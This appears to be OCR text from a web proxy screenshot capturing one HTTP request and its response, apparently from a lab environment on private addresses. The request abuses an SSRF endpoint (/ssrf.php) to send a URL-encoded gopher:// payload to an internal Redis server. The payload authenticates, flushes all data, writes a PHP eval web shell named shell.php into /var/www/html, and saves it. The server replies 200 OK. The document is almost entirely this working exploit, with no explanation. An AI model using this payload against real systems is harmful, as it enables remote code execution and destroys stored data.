 请求
美化 Raw Hex
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 478
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=
gopher://172.23.23.28:6379/_%2A2%0D%0A%244%0D%0AAUTH%0D%0A%24
8%0D%0AP%40ssw0rd%0D%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3
%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2427%0D%0A%0A%0A%3
C%3Fphp%20eval%28%24_GET%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0
D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D
%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0
D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0As
hell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Oct 2025 16:39:25 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10